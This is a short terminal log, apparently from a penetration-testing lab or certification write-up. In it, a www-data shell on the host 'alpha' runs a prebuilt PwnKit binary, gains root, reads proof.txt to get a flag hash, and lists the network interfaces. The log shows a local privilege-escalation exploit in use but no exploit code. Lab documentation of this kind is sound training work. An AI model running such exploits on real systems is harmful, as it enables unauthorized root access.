 www-data@alpha:/tmp$ chmod +x PwnKit
chmod +x PwnKit
www-data@alpha:/tmp$ ./PwnKit
./PwnKit
root@alpha:/tmp# cd /root
cd /root
root@alpha:~# ls
ls
proof.txt
root@alpha:~# cat proof.txt
cat proof.txt
97f3446c2c2fc5079f22dc38f60c8a78
root@alpha:~# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:50:56:86:2d:6d brd ff:ff:ff:ff:ff:ff
inet 10.11.1.71/16 brd 10.11.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::250:56ff:fe86:2d6d/64 scope link
valid_lft forever preferred_lft forever
root@alpha:~#